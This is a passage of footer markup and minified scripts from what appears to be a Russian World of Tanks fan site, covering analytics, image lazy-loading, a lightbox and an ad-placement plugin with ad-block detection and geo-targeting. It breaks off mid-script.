social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"b77a767267"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 